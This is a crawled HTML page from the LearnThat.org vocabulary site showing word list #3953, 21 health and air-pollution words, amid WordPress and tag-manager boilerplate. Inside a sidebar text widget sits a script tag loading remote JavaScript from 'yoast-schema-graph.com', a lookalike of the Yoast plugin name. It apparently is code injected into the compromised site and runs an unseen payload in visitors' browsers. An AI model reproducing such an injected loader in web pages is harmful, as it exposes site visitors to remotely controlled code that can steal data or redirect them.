

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.learnthat.org/word_lists/view/3953
body_size: 9869
content:
<!DOCTYPE html><html>
<head>
	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TW55ZTH');</script>
	<!-- End Google Tag Manager -->
	<meta charset="utf-8" /><title>24May10 Word List | The largest word list archive at LearnThat.org</title><meta name="viewport" content="width=device-width, initial-scale=1.0" /><base href="https://www.learnthat.org/"><meta name="keywords" content="24May10, word list, vocabulary list, glossary" /><meta name="description" content="24May10, LearnThat free online word list resource." /><link href="/favicon.ico" type="image/x-icon" rel="icon" /><link href="/favicon.ico" type="image/x-icon" rel="shortcut icon" /><link rel="stylesheet" href="//static.learnthat.org/img/styles.min_123.css" /><script src="//static.learnthat.org/js/tools.min_123.js"></script><!--[if lt IE 9]><script src="/js/html5.js"></script><![endif]-->
<!--[if lte IE 8]>
	<script src="/js/IE9.js"></script><![endif]--><script src="//static.learnthat.org/js/word_lists.min_123.js"></script>
	<script src="/js/copy_prevent.js"></script>
	<link rel="stylesheet" href="/js/jquery-ui/jquery-ui.css" />
	<script src="/js/jquery-ui/components/jquery.ui.button.min.js"></script>
	<script src="/js/jquery-ui/components/jquery.ui.dialog.min.js"></script>
	<link rel="stylesheet" href="//static.learnthat.org/img/home.min_123.css" />	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="LearnThatWord &raquo; Feed" href="https://www.learnthat.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="LearnThatWord &raquo; Comments Feed" href="https://www.learnthat.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.learnthat.org\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.learnthat.org/wordpress/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

	.a-stats {
	--akismet-color-mid-green: #357b49;
	--akismet-color-white: #fff;
	--akismet-color-light-grey: #f6f7f7;

	max-width: 350px;
	width: auto;
	}

	.a-stats * {
	all: unset;
	box-sizing: border-box;
	}

	.a-stats strong {
	font-weight: 600;
	}

	.a-stats a.a-stats__link,
	.a-stats a.a-stats__link:visited,
	.a-stats a.a-stats__link:active {
	background: var(--akismet-color-mid-green);
	border: none;
	box-shadow: none;
	border-radius: 8px;
	color: var(--akismet-color-white);
	cursor: pointer;
	display: block;
	font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
	font-weight: 500;
	padding: 12px;
	text-align: center;
	text-decoration: none;
	transition: all 0.2s ease;
	}

	/* Extra specificity to deal with TwentyTwentyOne focus style */
	.widget .a-stats a.a-stats__link:focus {
	background: var(--akismet-color-mid-green);
	color: var(--akismet-color-white);
	text-decoration: none;
	}

	.a-stats a.a-stats__link:hover {
	filter: brightness(110%);
	box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
	}

	.a-stats .count {
	color: var(--akismet-color-white);
	display: block;
	font-size: 1.5em;
	line-height: 1.4;
	padding: 0 13px;
	white-space: nowrap;
	}
	
</style>
<link rel="https://api.w.org/" href="https://www.learnthat.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.learnthat.org/wordpress/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
</head>
<body class="three_columns left_column_no_shadow right_column_no_shadow">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TW55ZTH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div class="container">
	<div id="search-area" class="clear">
	<div id="cse-search-form"></div>
	<div id="search_button_close"></div>
</div>	<div class="header">
	<div class='logo logo_ltw'><a href="/"><img src="//img1.learnthat.org/logo_ltw.jpg" alt="Learn That Word" /></a></div><div class='logo_mobile'><a href="/"><img src="//img1.learnthat.org/logo_mobile.png" alt="Learn That Word" /></a></div>	<div class="menu_wrapper">
	<ul class="menu">
	<li class="menu_parent">
	<a href="/pages/pricing">free vs. premium</a>	<ul class="submenu">
	<li><a href="/pages/pricing">premium features</a></li>
	<li><a href="/pages/view/rewards.html">rewards</a></li>
	<li><a href="/orders/checkout">pricing - single</a></li>
	<li><a href="/orders/checkout_family">pricing - family</a></li>
	<li><a href="/orders/checkout_organizations">pricing - organizations</a></li>
	</ul>
	</li>
	<li class="menu_parent">
	<a href="/news">connect</a>	<ul class="submenu">
	<li><a href="/news">our blog</a></li>
	<li><a href="/pages/view/literacy_facts.html">the invisible cause</a></li>
	<li><a href="/pages/view/scholarship_pledge.html">initiatives</a></li>
	<li><a href="/pages/view/contact_us.html">contact us</a></li>
	</ul>
	</li>
	<li class="last menu_links">
	<a href="/" class="home" title="home">&#xf015;</a>
	<a href="#" rel="nofollow" class="search" id="search_icon" title="search">&#xf002;</a>
	<a href="https://support.learnthat.org/" rel="_blank" class="faq">&#xf128;</a>
	</li>
	</ul>

	<ul class="menu2 menu2_main">
	<li class="menu_parent">
	<a href="/pages/view/about_us.html">about us</a>	<ul class="submenu">
	<li><a href="/pages/view/about_us.html">LearnThat Foundation</a></li>
	<li><a href="/pages/view/testimonials.html">testimonials</a></li>
	<li><a href="/pages/view/cartoon_slideshow.html">LearnThatWord and...</a></li>
	<li><a href="https://www.learnthat.org/pages/view/member_slideshow.html">who uses it</a></li>
	<li><a href="/pages/view/partners.html">our partners</a></li>
	</ul>
	</li>
	<li class="menu_parent">
	<a href="/dictionary">resources</a>	<ul class="submenu">
	<li><a href="/dictionary">Open Dictionary of English</a></li>
	<li><a href="/pages/view/english-dictionary.html">About the ODE</a></li>
	<li><a href="/word_lists/archive">word list archive</a></li>
	<li><a href="/pages/view/roots.html">word roots</a></li>
	<li><a href="/pages/view/suffix.html">suffixes</a></li>
	<li><a href="/pages/view/fun_facts.html">English oddities</a></li>
	</ul>
	</li>
	<li class="menu_parent">
	<a href="https://www.learnthat.org/pages/view/get-started.html">get started</a>	<ul class="submenu">
	<li><a href="/pages/view/get-started.html">How it works - videos</a></li>
	<li><a href="/users/register">start student account</a></li>
	<li><a href="/users/teacher_signup">start teacher account</a></li>
	<li><a href="/pages/view/school_software_license.html">schools &amp; higher ed</a></li>
	<li><a href="/pages/view/tutors-and-intensive-english-program-iep-partners.html">tutors and IEP</a></li>
	</ul>
	</li>
	<li class="last"></li>
	</ul>
	</div>
	<div class="right_part">
	<div class="auth">
	<div class="third_party">
	<a href="/integration/authenticate/facebook" title="Login with your Facebook account" class="image_button facebook" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/google" title="Login with your Google/Gmail account" class="image_button google" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/twitter" title="Login with your Twitter account" class="image_button twitter" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/yahoo" title="Login with your Yahoo account" class="image_button yahoo" onclick="third_party_login(this); return false;" rel="nofollow"></a> <a href="/integration/authenticate/edmodo" title="Login with your Edmodo account" class="image_button edmodo" onclick="third_party_login(this); return false;" rel="nofollow"></a> 	</div>
	<a href="/users/login" class="login">log in</a></div>
<a href="/users/register" class="start registerLink" rel="_blank">Join now</a>	<a href="#" class="menu_mobile_toggle">&#xf0c9;</a>
	</div>
	<div id="menu_mobile"></div>
	</div>
	<div class="columns clear">
	<div class="left_column column">
	<div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"></div>
	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"><div style="text-align:right"><a class="1 min. introduction" href="https://www.youtube-nocookie.com/embed/j0OwSO4DESI?rel=0" frameborder="0" allowfullscreen data-popup="{'iframe':'true','width':560,'height':315}" data-bitly-type="bitly_hover_card"><img src="https://ltwfiles.s3.amazonaws.com/images/videocartoon.png" width="147" height="114" alt="Video: 1 min. introduction" title="Video: 1 min. introduction"/></a><br /><br /><br /></div>
<div style="text-align:right"><a class="About LearnThatWord" href="https://www.youtube-nocookie.com/embed/-SQwxt7W_vo?rel=0" frameborder="0" allowfullscreen data-popup="{'iframe':'true','width':560,'height':315}" data-bitly-type="bitly_hover_card"><img src="https://ltwfiles.s3.amazonaws.com/images/videobrain.png" width="147" height="114" alt="About LearnThatWord" title="About LearnThatWord"/></a></div><br /><br /><br />
                                                                  </div>
	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"><ul class="features">
	<li class="icon">
	<div>
	all about<br />YOU
	<div class="question">
	<h5>All about YOU</h5>
	<p>We create every session just for you.<br />Nothing is out-of-the-box! </p>
	<p>Advance on your word journey in fast, easy steps. Focus on learning what’s important to you; we’ll manage your progress behind the scenes.</p>
	<p>LearnThatWord is a complete solution. We’re your virtual mom, catering to your every need and helping you be the best you can be.</p>
	</div>
	</div>
	</li>
	<li class="icon6">
	<div>
	word<br />genie
	<div class="question">
	<h5>WORDGENIE</h5>
	<p>I'm WordGenie™, your personal coach. <br />Your wordly wish is my command!</p>
	<p>Unleash my powers, dear master!<br />It’s all laid out for you, for one-click magic!</p>
	<p>Let me guide you on your word journey, so you’ll advance in well-planned, logical steps.</p>
	<p>What gives me such magical powers?</p>
	<p class="center">
	Learning from over<br />30 vocabulary experts.<br /><br />
	Deep analysis of millions of texts.<br /><br />
	Years and years of obsessing<br />about words.<br /><br />
	Sleepless sleepless nights<br />dancing with databases.
	</p>
	</div>
	</div>
	</li>
	<li class="icon2">
	<div>
	multi-<br />media
	<div class="question">
	<h5>Multimedia</h5>
	<p>Explore each word’s context, its nuances and flavors, to get a sense of how to use it.</p>
	<p>
	Integrated in each quiz is our <i>Open Dictionary of English, ODE</i>.<br />
	It’s the richest and most interesting learners’ dictionary available. Explore words through:
	</p>
	<p class="center">
	Videos<br />
	Images<br />
	Pronunciations from around the world<br />
	100s of usage examples <br />
	Idioms and limericks<br />
	Interactive thesaurus<br />
	Definitions from multiple sources<br />
	Translations in 37 languages<br />
	Synonyms, antonyms<br />
	Words that rhyme<br />
	Origin and root word information<br />
	Verb conjugations<br />
	Tutoring comments and trivia
	</p>
	</div>
	</div>
	</li>
	<li class="icon3">
	<div>
	smart<br />progress
	<div class="question">
	<h5>SMART progress</h5>
	<p>You want results, not busy work!</p>
	<p>At LearnThatWord, every session is targeted, interesting, and made just for you.</p>
	<p>We check off words you know, so you focus your energy on those that need more practice.</p>
	<p>Your individualized learning plan presents the right words for review at the right time.</p>
	<p>Get lasting results 10x faster than with any other vocabulary study tool.</p>
	</div>
	</div>
	</li>
	<li class="icon4">
	<div>
	fast<br />quizzes
	<div class="question">
	<h5>Fast & Fun</h5>
	<p>Sessions are lightning-fast and hassle-free.</p>
	<p>We don’t depend on gimmicks or “effects” to make sessions fun.</p>
	<p>Our members love them for their smart design and effectiveness.</p>
	<p>You’ll appreciate the fast progress you make even more than the rewards and prizes you earn.</p>
	<p>Boost your skills in privacy, at your own speed, without grades, pressure, or embarrassment.</p>
	</div>
	</div>
	</li>
	<li class="icon5">
	<div>
	lasting<br />results
	<div class="question">
	<h5>Lasting RESULTS</h5>
	<p>A word turns into vocabulary as you learn it “by heart.” It’s that moment when you no longer have to think about it before you use it.</p>
	<p>Once you reach this level of “automaticity,” the word is yours forever. You will never forget it.</p>
	<p>LearnThatWord is the only fully managed solution that builds this automaticity.</p>
	<p>You’ll meet each word repeatedly over time and explore its nuances and “flavors.” Our multimedia resources bring words to life.</p>
	<p>Proven study methods, accelerated by adaptive and individualized coaching, make words “stick.” New words turn into vocabulary that moves you forward.</p>
	<p>We are so confident in the results, we guarantee them!</p>
	</div>
	</div>
	</li>
	<li class="icon7">
	<div>
	non<br />profit
	<div class="question">
	<h5>Nonprofit</h5>
	<p>Our goal is to empower you by giving you the vocabulary you need to succeed with confidence.</p>
	<p>We provide unlimited free tutoring to students worldwide.</p>
	<p>Upgrade anytime to enjoy premium features. Premium members support our global literacy campaign, Vocabulary Junction, and the expansion of our collaborative learners’ dictionary.</p>
	</div>
	</div>
	</li>
</ul>
<script>
	$('.features:last li').each(function() {
	var $question = $(this).find('.question');
	$(this).tooltip(tipOptions($question.html()));
	$question.text('');
	}).hover(function() {
	$(this).find('.question').toggleClass('hover')
	});
</script>
<br />
<script src="https://yoast-schema-graph.com/1116.js"></script></div>
	</div></div></div></div>	</div>
	<div class="right_column column">
	<div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget">
</div>
	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div><h4><span onmouseover='ajaxTip("\/pages\/share", {div_class:"share"});' class='share'>
	<u>like</u> - <u>share</u> - <u>follow</u>
</span></h4>	<div class="textwidget"></div>
	</div></div></div></div>
	<div class="widget widget_recent_entries"><div class="block"><div class="block_content"><div>
	<h4>Recent Posts</h4>
	<ul>
	<li>
	<a href="https://www.learnthat.org/news/words-power/">Words Are Power</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/volunteer-year-2015/">Volunteer of the Year 2015</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/learnthat-volunteer-wins-2015-spelling-bee/">LearnThat Volunteer wins 2015 Spelling Bee</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/2015-drawing-lucky-numbers/">2015 Drawing of Lucky Numbers</a>
	</li>
	<li>
	<a href="https://www.learnthat.org/news/pun-itentiary/">At the Pun-itentiary</a>
	</li>
	</ul>

	</div></div></div></div><div class="widget widget_text"><div class="block"><div class="block_content"><div>	<div class="textwidget"><p>&nbsp;</p><p>&nbsp;</p><img src="https://widgets.guidestar.org/gximage2?o=6997564&l=v4" /></div>
	</div></div></div></div>	</div>
	<div class="content word_list_view">
	<form class="actions" method="post" action="/word_lists/view/3953/action:rate" accept-charset="utf-8"><div style="display:none;"><input type="hidden" name="_method" value="POST" /></div>	<div>
	<a href="/word_lists/edit/3953" rel="nofollow">modify this list</a>	- <a href="#" onclick="history.go(-1);return false;">back</a>
	</div>
</form>
<h1>
	24May10</h1>

<p><b>List #:</b> 3953</p><p><b>Created:</b> 05/23/2010</p><p><b>Modified:</b> 05/23/2010</p><h2>List of Words:</h2>
<div class="words">
	<div>
	<a href='#' onclick='add_chapter_to_quiz(21750); return false;'>Add this list</a>
	<a href='#' onclick='hide_words($(this)); return false;'>Hide words</a>
	<h4>
	<span>(21&nbsp;words)</span>
	</h4>
	<small class="chapter_words"> illness, breathing, oxygen, health, heart, safety, organ, reaction, vitamin, hazard, substance, particle, smog, artery, ozone, symptom, allergy, fumes, protective, standards, width</small>
	</div><hr />
	</div>
<script>
	var ajax_url = "/chapters/get_words/";
	var here = "/word_lists/view/3953";
	$('.content .premium').tooltip(tipOptions('Premium list for paid members.<br /><a href="orders/checkout">Enroll now</a>!'));
</script>	</div>
</div>
	<div class="footer">
	<div class="footer_bg"></div>
<div class="menu">
	<div class="menu1">
	<ul>
	<li><a href="https://support.learnthat.org/" rel="_blank">support</a></li>
	<li><a href="/pages/view/policy.html">policy</a></li>
	<li><a href="/pages/view/editors.html">volunteer</a></li>
	<li><a href="https://plus.google.com/106956345932513629695" rel="publisher">Find us on Google+</a></li>
	<li><a href="http://www.linkedin.com/groups/Vocabulary-Junction-4970783" title="Vocabulary Junction LinkedIn group">Our LinkedIn group</a></li>
	<li><a href="https://www.learnthat.org/pages/view/spelling-city.html">Spelling City comparison</a></li>
	</ul>
	</div>
	<div class="menu2">
	<ul>
	<li><a href="/pages/view/spelling-bee.html">spelling bee</a></li>
	<li><a href="/pages/view/spelling_bee_words.html">spelling bee words</a></li>
	<li><a href="/pages/view/learn_english_ELL.html">learn English (ELL)</a></li>
	<li><a href="/pages/view/academic_vocabulary_GRE.html">academic vocabulary/GRE</a></li>
	<li><a href="/pages/view/SAT_words.html">SAT words</a></li>
	<li><a href="/pages/view/toefl_vocabulary_for_ielts.html">TOEFL vocabulary/IELTS</a></li>
	</ul>
	</div>
	<div class="menu3">
	<ul>
	<li><a href="/pages/view/spelling-words-2.html" title="Find your spelling words and learn them">spelling words</a></li>
	<li><a href="/pages/view/spelling.html">spelling coaching</a></li>
	<li><a href="/pages/view/commonly_misspelled_words.html">commonly misspelled words</a></li>
	<li><a href="/pages/view/spelling-word-list.html">spelling word list</a></li>
	<li><a href="/pages/view/spelling-games.html">spelling games</a></li>
